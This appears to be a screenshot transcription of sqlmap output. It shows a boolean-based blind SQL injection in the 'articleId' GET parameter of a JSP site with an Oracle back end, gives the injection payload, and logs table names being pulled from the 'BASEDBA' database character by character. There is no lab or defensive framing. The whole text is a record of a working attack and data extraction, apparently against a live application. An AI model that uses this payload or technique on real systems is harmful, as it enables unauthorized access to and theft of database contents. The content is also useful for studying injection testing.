 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=1129 AND 7362=7362
---
[12:01:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:01:20] [INFO] fetching tables for database: 'BASEDBA'
[12:01:20] [INFO] fetching number of tables for database 'BASEDBA'
[12:01:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:01:20] [INFO] retrieved: 529
[12:01:30] [INFO] retrieved: ACEECHTPRACSESCHEO
[12:02:58] [INFO] retrieved: ACHIOITINAC
[12:03:50] [INFO] retrieved: ACAIE